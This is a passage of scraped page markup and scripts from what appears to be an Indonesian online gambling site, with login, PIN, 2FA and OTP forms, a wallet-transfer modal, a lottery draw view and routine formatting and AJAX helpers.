                                                            <li><a class="js-opt" href="#" data-value="223"  >Mali (+223)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="356"  >Malta (+356)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="692"  >Marshall Islands (+692)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="596"  >Martinique (+596)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="222"  >Mauritania (+222)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="230"  >Mauritius (+230)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Mayotte (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="52"  >Mexico (+52)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="691"  >Micronesia, Federated States of (+691)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="373"  >Moldova, Republic of (+373)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="377"  >Monaco (+377)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="976"  >Mongolia (+976)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="382"  >Montenegro (+382)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1664"  >Montserrat (+1664)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Morocco (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="258"  >Mozambique (+258)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="95"  >Myanmar (+95)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="264"  >Namibia (+264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="674"  >Nauru (+674)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="977"  >Nepal (+977)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="31"  >Netherlands (+31)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Netherlands Antilles (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="687"  >New Caledonia (+687)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >New Zealand (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="505"  >Nicaragua (+505)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="227"  >Niger (+227)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="234"  >Nigeria (+234)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="683"  >Niue (+683)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Norfolk Island (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1670"  >Northern Mariana Islands (+1670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Norway (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="968"  >Oman (+968)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="92"  >Pakistan (+92)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="680"  >Palau (+680)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="970"  >Palestinian Territory, Occupied (+970)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="507"  >Panama (+507)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="675"  >Papua New Guinea (+675)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="595"  >Paraguay (+595)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="51"  >Peru (+51)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >Pitcairn (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="48"  >Poland (+48)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="351"  >Portugal (+351)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1787"  >Puerto Rico (+1787)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="974"  >Qatar (+974)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >Reunion (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="40"  >Romania (+40)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="70"  >Russian Federation (+70)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="250"  >Rwanda (+250)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Barthelemy (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="290"  >Saint Helena (+290)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1869"  >Saint Kitts and Nevis (+1869)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1758"  >Saint Lucia (+1758)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Martin (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="508"  >Saint Pierre and Miquelon (+508)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1784"  >Saint Vincent and the Grenadines (+1784)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="684"  >Samoa (+684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="378"  >San Marino (+378)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="239"  >Sao Tome and Principe (+239)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="966"  >Saudi Arabia (+966)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="221"  >Senegal (+221)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia and Montenegro (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="248"  >Seychelles (+248)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="232"  >Sierra Leone (+232)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Sint Maarten (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="421"  >Slovakia (+421)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="386"  >Slovenia (+386)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="677"  >Solomon Islands (+677)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="252"  >Somalia (+252)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="27"  >South Africa (+27)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >South Georgia and the South Sandwich Islands (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="211"  >South Sudan (+211)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="34"  >Spain (+34)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="94"  >Sri Lanka (+94)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="249"  >Sudan (+249)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="597"  >Suriname (+597)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Svalbard and Jan Mayen (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="268"  >Swaziland (+268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="46"  >Sweden (+46)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="41"  >Switzerland (+41)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="963"  >Syrian Arab Republic (+963)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="886"  >Taiwan, Province of China (+886)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="992"  >Tajikistan (+992)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="255"  >Tanzania, United Republic of (+255)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="670"  >Timor-Leste (+670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="228"  >Togo (+228)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="690"  >Tokelau (+690)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="676"  >Tonga (+676)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1868"  >Trinidad and Tobago (+1868)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="216"  >Tunisia (+216)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="90"  >Turkey (+90)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7370"  >Turkmenistan (+7370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1649"  >Turks and Caicos Islands (+1649)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="688"  >Tuvalu (+688)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="256"  >Uganda (+256)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="380"  >Ukraine (+380)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="971"  >United Arab Emirates (+971)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >United Kingdom (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States Minor Outlying Islands (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="598"  >Uruguay (+598)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="998"  >Uzbekistan (+998)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="678"  >Vanuatu (+678)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="58"  >Venezuela (+58)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1284"  >Virgin Islands, British (+1284)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1340"  >Virgin Islands, U.s. (+1340)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="681"  >Wallis and Futuna (+681)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Western Sahara (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="967"  >Yemen (+967)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="260"  >Zambia (+260)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="263"  >Zimbabwe (+263)</a></li>
                                    </ul>
                </div>
                <input type="text" style="height:fit-content;" name="mobile" id="mobile" value="" class="form-control input-l" >
             </div>            
        </div>
                 
          <div class="form-group row no-gutters">
            <div class="col-xs-8 col-md-8">
                <input  type="tel" id='registerCaptchaimg' class="form-control" name="forgotPwCaptchaimg" maxlength="4"
                    autocomplete="off" style="height: 50px;" placeholder="Captcha">
            </div>
            <button class="btn btn-refresh col-xs-4 col-md-4 text-left" type="button" id="fogotrefreshCaptcha"  >
            <img   data-url="https://companionable.net/captcha-image-forgotpw?v=1769102386" id="forgotPwCaptchaimgpath" class="captcha_img"
                autocomplete="off">
            <i class="icon-refresh"></i>
            </button>
          </div>
             
       <div class="row alert alert-danger message" _login-modal >
        </div>

        <div class="form-group text-center">        
          <button type="submit" class="btn btn-block btn-primary fs-lg" id="fpwSubmitBtn">Reset</button>
          <button type="button" id="btn-back--login-modal" class="btn btn-link"  i18n>
            <i class="icon-undo"></i>&nbsp; Kembali untuk masuk          </button>
          <app-ellipsis *ngIf="inProgress"></app-ellipsis>
        </div>

      </form>


                  <form class="form-horizontal text-center" id="pinForm" action="https://companionable.net/validate-pin">

                    <div class="form-group ">
                        <h3>Kode Pin Aman</h3>
                        <p class="">Silakan Masukkan Kode Pin Aman Anda</p>
                    </div>
                    <div class="form-group ">
                        <div class="pin-in-grp" id="pin-in-grp">

                                                
                          <input type="password" maxlength="1" name="pincode[0]" required class="form-control pincode" style="width:16.66%"  >
                        
                       
                          <input type="password" maxlength="1" name="pincode[1]" required  class="form-control pincode" style="width:16.66%">
                           
                         
                          <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode" style="width:16.66%">
                         
                         
                          <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode" style="width:16.66%">
                          
                          
                          <input type="password" maxlength="1" name="pincode[4]"  required class="form-control pincode"  style="width:16.66%">
                          
                         
                          <input type="password" maxlength="1" name="pincode[5]" required  class="form-control pincode" style="width:16.66%">
                      
                          
                        </div>
                    </div>
                    <div class="form-group button-group">
                      <div class="row">
                                              	                            <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="6"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="4"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="1"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="7"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="9"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="5"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="2"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="3"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="0"  >
                            </div>
                                                    <div class="col-xs-4">
                            <input id='back_bt' class="btn btn-warning btn-block  btn-round" type="button" value="RESET"  >
                          </div>
                          <div class="col-xs-4">
                            <input class="btn btn-primary btn-block  btn-round pinkey" type="button" value="8"  >
                          </div>
                          <div class="col-xs-4">
                              <button class="btn btn-info btn-round btn-block waves-effect waves-light btn-submit" type="submit">Submit</button>
                          </div>
                        </div>
                        <div class="row">
                          <div class="col-xs-4"></div>
                          <div class="col-xs-4"><a style="" class="btn btn-danger btn-round btn-block waves-effect " href="javascript:void(0);" onclick="window.onLogOut();" >LOGOUT</a></div>
                          <div class="col-xs-4"></div>
                        </div>
                    </div>
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>

                <form class="form-horizontal text-center" id="fa2Form" action="https://companionable.net/validate-2fa" style="display: none;">

                    <div class="form-group ">
                        <h3>Masukkan Kode 2FA</h3>
                        <p class="">Masukkan kode verifikasi yang dihasilkan oleh aplikasi autentikator di ponsel Anda</p>
                    </div>
                    <div class="form-group ">
                    <h4>Kode verifikasi dari aplikasi</h4>
                        <div class="pin-in-grp" id="fa2_grp">

                                                
                        <input type="password" maxlength="1" name="pincode[1]" required class="form-control pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[4]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[5]"  required class="form-control pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[6]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center">
                    <button class="btn btn-info btn-round  waves-effect waves-light btn-submit" type="submit">Submit</button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
                <form class="form-horizontal text-center" id="fpwOtpVerifyForm" action="https://companionable.net/fpw-verify-otp" style="display: none;">

                    <div class="form-group ">
                        <h3>Verifikasi</h3>
                        <p class="">Silakan masukkan kata sandi satu kali untuk memverifikasi akun Anda</p>
                        <p class="">
                           <span>Kode telah dikirim ke</span> <small id="maskedNumber"></small> 
                        </p>
                    </div>
                    <input type="hidden" name="mobile" id="otpMobile">
                    <input type="hidden" name="contact_country" id="otpCountryCode">
                    <input type="hidden" name="otp_prefix" id="otpPrefix">
                    <div class="form-group ">
                    <h4>Kode dengan awalan - <span id="prefixValue"></span> </h4>
                        <div class="otp-pin-in-grp" id="otp_pin_grp">
                                                
                        <input type="password" maxlength="1" name="otp_pincode[1]" required class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="otp_pincode[2]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[3]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[4]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[5]" required class="form-control fa2Code otp_pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[6]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center d-flex"  style="justify-content: space-between; ">
                        <button type="button" id="btn-back--fpw-verify-modal" class="btn btn-secondary btn-round waves-effect btn-back">
                            Back                        </button>

                        <span id="resend-timer" class="btn btn-outline-warning btn-round disabled">
                            Please wait <span id="resend-countdown">60</span>s
                        </span>

                        <button type="button" id="fpwResendOtpBtn" class="btn btn-warning btn-round waves-effect d-none">
                            Resend OTP                        </button>

                        <button type="submit" class="btn btn-info btn-round waves-effect btn-submit">
                            Periksa                        </button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
    </div>
    <div class="modal-footer text-center" id="footer--login-modal">
      <div class="footer-content">Tidak terdaftar?  <a  href="https://companionable.net/register"  i18n>Daftar</a></div>
    </div>
		</div>
	</div>
</div>
<div class='md-overlay'></div>    <!-- END login form -->
  

  
  <!-- Loading modal -->
  <div class="nifty-modal fade-in-scale" id="loading--layout" style="z-index:1000001;"   data-isnotcloseoverlay="true">
    <div class="md-content">
      <div class='md-body'>

        <div class="loader-b large"></div>
      </div>
    </div>
  </div>
  <div class='md-overlay' style="z-index:1000000;"></div>
  <!-- END Loading modal-->

  <!-- APK download ||Transfer Wallet  modal start-->
  <div class="nifty-modal slide-in-bottom downloadapk-modal" id="apk-modal">
  			<div class="md-content">
          <div class="modal-header">
       <button class="pull-right md-close"><i class="icon-x fs-lg"  ></i></button>
      <h3 id="downloadgame-title" ></h3>
    </div>
  				<div class="md-body"  >
       <!--region Transfer Wallet Menu -->
            <div class="row no-gutters" id="trans_to_game_menu__game-modal"  >
                <form  action="" method="post" id="tw_transfer_form" class="tw_transfer_form">
                  <input type="hidden" name="_token" value="2Ukzx3XYxwNtF4zI9xVO3wrYjJjNwVuWU40po490">                    <div class="form-group">
                        <label for="mainwallet_amount">From Main Wallet</label>
                        <input type="text" class="form-control" readonly name="mainwallet_amount" id="mainwallet_amount"  value="" />

                    </div>
                    <div class="text-center">
                      <span class="vertical"><i class="icon-arrow-long-right"></i></span>
                    </div>
                    <div class="row">
                      <div class="col-xs-12">
                        <label for="mainwallet_amount">Transfer to <span id="gamename"></span> Wallet</label>
                        <div class="form-group">

                          <div class="customrange-slider">
                            <div id="slider" overflow-scroll="false"  class="ui-slider ui-corner-all ui-slider-horizontal ui-widget ui-widget-content">
                              <span tabindex="0" class="ui-slider-handle ui-corner-all ui-state-default" style="left: 0%;"></span>
                              <div class="ui-slider-range ui-corner-all ui-widget-header ui-slider-range-min" style="width: 0%;"></div>
                            </div>
                            <div class="decrease-btn cusbtn">
                              <div id="tw_decrease_btn"> <span class="minus-icon custom-icon">-</span> </div>

                              <div class="minmax-label">Min</div>
                              <div class="minmax-value">
                                5000
                              </div>
                              <input type="hidden" name="twminval" id="twminval" value="5000"/>
                            </div>
                            <div class="increase-btn cusbtn">
                              <div id="tw_increase_btn">
                                <span class="plus-icon custom-icon">+</span>
                              </div>

                              <div class="minmax-label">Max</div>
                              <div class="minmax-value" id="maxSliderApk"></div>
                            </div>
                          </div>
                        </div>
                        <div class="col-md-8 col-md-offset-2 col-sm-8 col-sm-offset-2 col-xs-10 col-xs-offset-1">
                        <div class="form-group">
                            <input type="text" readonly class="form-control" name="transfer_amount" id="transfer_amount" placeholder="0.00"   value="00.00" required/>
                        </div>
                        </div>
                        </div>
                      </div>

                    <div class="text-center">
                        <input type="submit" class="btn btn-primary"  value="SUBMIT" />
                    </div>
                </form>
            </div>
          <!--endregion Transfer Wallet Menu -->

  					<div class="row no-gutters">
  							<div class="col-xs-12 text-center">
  								<a href="#" id="launchurl" class="url-link" target="_blank">
                	<img class="img-fluid" src="https://companionable.net/assets/images/log_html5.png" alt="play-in-browser">
  								<div class="download-caption text-center">
  										Play now in your browser
  								</div>
  								<div class="download-linkbtn text-center">
  									<img class="img-fluid" src="  https://companionable.net/assets/images/btn_playnow.png" alt="play-now-in-browser">
  								</div>
  							</a>
  							</div>

  						</div>
    				</div>
  			</div>
  </div>
  <div class="modal-wrapper nifty-modal fade-in-scale" id="live-draw-modal" data-isnotcloseoverlay="true">
    <div class="md-content"> 
      <div class='md-body'> 
        <div class="modal-header">
        <h4 class="modal-title">Live Draw</h4>      
        <button class="btn btn-link pull-left "  id="btn-close--live-draw-modal"> <i class="icon icon-close"></i> </button>
</div>

<div class="modal-body"  >
    <div id='live_draw_table'>
   
    </div>
    <div id='img_details'>
        <img src="" class="draw_img" id='draw_img'>
        <div class="details">

            <p class="tickte_id" >undian berikutnya: <span id='ticket_id'></span></p>
        </div>

        <div class="close_btn_section">
            <button class="btn btn-close" id='img--section-closebtn'onclick="closeImageSection()">Kembali</button>
        </div>
    </div>
    
</div>
      </div>
    </div>
  </div>
  <div class="md-overlay"></div>
  <!-- APK download modal end-->

  


  <script>
    

    
   
    window.loadOrRefreshTurnstileWidget= function(  selectorId ){

         //do nothing;
    }
     
</script>
 <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/jquery.validate.min.js"></script>
<script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/additional-methods.min.js"></script>
<link rel="stylesheet" href="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.css">


<script type="text/javascript" src="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.js"></script>
<script>
 
        window.isAuth=  false  ? true : false;
        window.onLogOut = async function(){
            if(window.iFirebase){
                await window.iFirebase.logout();
            }
            
            window.location.href="https://companionable.net/logout";

        }
        window.fbs =  [] ;
        window.firebasSuccessCb = function (params){
        window.json_post(
                "/authViaIdp",
                params ,
                "json",
                showLoadingImgFn   ,
                 removeLoadingImgFn    ,
            ).done(function(d){
    
             window.onLoginCallback(d,true);

            });
        }
    

         window.currencyCode='IDR';
         window.lang="id";
         window.agentCode='GIGA138';
         window.sweetAlert= function ( msg , type , title  ,showCancelBtn   ) {
            //check CF error
            var dateNow = "2026-01-23 01:19:46";

            if (msg.indexOf('cloudflare') >= 0) {
                msg = transMsgs.cfTimeout + ' (error time: ' + dateNow + ')';
                title = " ";
            }
            if (msg.indexOf('challenge') >= 0) {
                msg = transMsgs.cfChallenge + ' (error time: ' + dateNow + ')';
                title = " ";
            }
             return     Swal.fire({
                    title: !title? "Warning" : title,
                    text: msg,
                    icon: !type? "error":type,
                    showCancelButton :(showCancelBtn ? true:false),
                    cancelButtonText : "Cancel",
                    showConfirmButton : true, 
                    confirmButtonText : 'OK', 
                } );
            }
            console.log('window.name ' + window.name );
            window.name = !window.name? "parent"  + Date.now() + Math.floor(Math.random() * 100000000) : window.name;
            console.log('window.name ' + window.name );
           window.formatNumber = function (n)   {
                // format number 1000000 to 1,234,567
                return n.replace(/[^0-9\-]/g, "").replace(/\B(?=(\d{3})+(?!\d))/g, ",")
            }
            window.convertToNumber= function (value) {

                    if (!value) {
                        return 0;
                    }
                    if(value.indexOf(".") >= 0){
                        var decimal_pos = value.indexOf(".");
                        value= value.substring(0, decimal_pos);

                    }
                    var number =value.replace(/[^0-9.-]+/g, "");
                    if (isNaN(number)) {
                        number = 0;
                    }
                return number;
           }

            window.formatCurrency = function (value) {
                    const symbol = "";//"$"
                    // get input value
                    var input_val = value;

                    if (typeof value !== 'string') {
                        var input_val = value.toString();
                    }
                    if (input_val === "") { return; }

                    var original_len = input_val.length;


                    if (input_val.indexOf(".") >= 0) {

                        var decimal_pos = input_val.indexOf(".");
                        var left_side = input_val.substring(0, decimal_pos);
                        var right_side = input_val.substring(decimal_pos+1);

                        left_side = formatNumber(left_side);

                        right_side += "00";

                        right_side = right_side.substring(0, 2);

                        input_val = symbol + left_side + "." + right_side;

                    } else {
                        input_val = formatNumber(input_val);
                        input_val = symbol + input_val + ".00";;

                    }

                    return input_val;
           }

                window.prize = 0 ;
                window.ajax_jackpot= function  () {
                    $.ajax({
                        url: "https://companionable.net/getPokerJackpotAmt",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (data) {
                            prize = (data / 2000.000)*2000.000;
                            $('.jackpot_numbers_home').html(`IDR <span id="jackpot_amount">${ commaSeparateNumber(prize) }</span>`)

                            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(data.prize));
                        }
                    });
                }
                window.getHkbLotteryResults= function  (callback) {
                    var results = [];
                    $.ajax({
                        url: "https://companionable.net/getHKBLotteryResults",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (result) {
                            results =  result.data.hkb_lottery_results;
                            if (typeof callback === 'function') {
                                callback(results);
                            }
                        }
                    });
                   
                }

                var newI = 0;
                window.popitup = function  (url,gameid) {
                  //alert(gameid);
                    newwindow = window.open(url,  window.agentCode + '_gameWindow'+gameid+newI,'toolbar=0,width=1200,height=750');
                    newI++;
                    if (window.focus) { newwindow.focus() }
                    return false;
                }

                window.popup = function (mylink, windowname) {
                    if (!window.focus) return true;
                    var href;
                    if (typeof (mylink) == 'string')
                        href = mylink;
                    else
                        href = mylink.href;
                    window.open(href, windowname, 'width=600,height=800,scrollbars=yes');
                    return false;
                }
                window.commaSeparateNumber = function (val, isJP) {
                    while (/(\d+)(\d{3})/.test(val.toString())) {

                        if( window.currencyCode=='VND' && isJP){
                            val = val.toFixed(0);
                        }else {
                            val = Number(val).toFixed(2);
                        }
                        val = val.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
                    }
                    return val;
                }

                window.getRandomIntInclusive =  function (min, max) {
                    min = Math.ceil(min);
                    max = Math.floor(max);
                    return Math.floor(Math.random() * (max - min + 1)) + min; //The maximum is inclusive and the minimum is inclusive
                }

                /*bank acc min and maxlength limitation */
                window.accLength = parseInt("8");
                    window.bankAccLength =function(selectedBank, default_minlength, default_maxlength){
                        console.log(selectedBank, default_minlength, default_maxlength);
                        var   custom_minLength, custom_maxLength;
                if(selectedBank == 'MDR' || selectedBank == 'MDRLV'){
                    custom_minLength = 13;
                    custom_maxLength = 13;
                }
                else if(selectedBank == 'BNI' || selectedBank == 'BCA' || selectedBank == 'BSI' || selectedBank == 'BLA'){
                    custom_minLength = 10;
                    custom_maxLength = 10;
                } 
                else if(selectedBank == 'BRI'){
                    custom_minLength = 15;
                    custom_maxLength = 15;
                } 
                else if(selectedBank == 'DMN'){
                    custom_minLength = 10;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'ALADIN' || selectedBank == 'ALLO'){
                    custom_minLength = 10;
                    custom_maxLength = 13;
                } 
                else if(selectedBank == 'JAGO' || selectedBank == 'ARIN'){
                    custom_minLength = 8;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'CIMBN' || selectedBank == 'SEABANK'){
                    custom_minLength = 12;
                    custom_maxLength = 12;
                }  
                else{
                    custom_minLength  = default_minlength;
                    custom_maxLength  = default_maxlength; 
                }   
                
                return {'min_len': custom_minLength,'max_len': custom_maxLength}
                    }
                /*bank acc min and maxlength limitation end*/ 


  $(document).ready(function () {
                    //suspend-alert
                   // login-alert
                   // promo-disabled-alert
                   // "maintenance-alert";
                   // "comingsoon-alert";
                window.alertLogin=function(e){
                    e.preventDefault();
                    sweetAlert( transMsgs.plsLogin  );
                    return false;
                }

                $(".suspend-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.blockedFrGame);
                        return false;
                });

                $(".login-alert").click(function (e) {
                    if($("#login-modal--layout").length && !$('#loginForm').hasClass('js-inline-form') ){
                         $("#login-modal--layout").nifty("show")
                    }
                    else {
                        alertLogin(e);
                    }

                    return false;
                });

                $(".maintenance-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameMaintenance);
                        return false;
                });

                $(".comingsoon-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameComingSoon);
                        return false;
                });

                $(".promo-disabled-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert(transMsgs.gamePromoBlock);
                        return false;
                });


               
                $("#login-modal--layout").on('shown.nifty.modal', function(){
                    window.loadOrRefreshTurnstileWidget('loginTurnstileWidget' ); 
                });
 
        });


        $("input").focus(function() {
          $("body").addClass("input-focused");
        });
        $("input").focusout(function() {
          $("body").removeClass("input-focused");
        });

        var host = window.location.host;        
        var curr_host = "companionable.net";
        var agent_url = "https://companionable.net";
        
        console.log(host, curr_host, agent_url , agent_url.includes(host));
        
        if(host != curr_host && !agent_url.includes(host)){
                      
            location.href = "https://companionable.net";           
        }
        // popup banner
        var isLoggedIn = window.isAuth;
        var isClosedPopUp = isLoggedIn ? sessionStorage.getItem('isClosedPopUpAftLogin') : sessionStorage.getItem('isClosedPopUp');
        
        if(!isClosedPopUp){
                    }
</script>


<script defer type="text/javascript" src="https://companionable.net/js/firebase.js?id=4863984548b2c7219684c3996bb2ecc4"> </script>


  <div class="reward-program-popup"></div>
<div class="claimed-reward-popup"></div>
<div class="redeem-ticket-popup"></div>

<!-- spin-wheel modal -->
<div class="modal-wrapper nifty-modal fade-in-scale" id="spin-wheel-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
		<div class="modal-header text-center headerModal">
			<button class="btn btn-link closeBtn"  id="btn-close--spin-wheel-modal"> X </button>
			</div>
			<div class="flex spinWheelWrapper text-center">
            <!-- spin-wheel type -->
            <input type="hidden" id="spin_wheel_type" value=""/>

              <div class="spinWheelTitle">Spin Wheel</div>
              <div>untuk mendapatkan koin atau lainnya</div>
              
              <div class="spinWheel">
                <div class=" inline-flex" style="position: relative;">
                  <canvas id="wheelCanvas" width="280" height="280"></canvas>
                  <div class="spinWheelArrow"></div>
                </div>
              </div>
            </div>
			<div class="flex" style=" place-content: center; ">
                <button class="btn btn-block btn-primary "
